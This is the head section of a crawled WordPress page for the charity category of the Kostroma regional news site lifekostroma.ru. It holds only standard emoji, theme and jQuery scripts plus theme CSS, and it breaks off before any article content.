

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/category/blagotvoritelnost
body_size: 23272
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Благотворительность | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента рубрики Благотворительность" href="https://lifekostroma.ru/category/blagotvoritelnost/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/categories/4571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="8ff913156c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
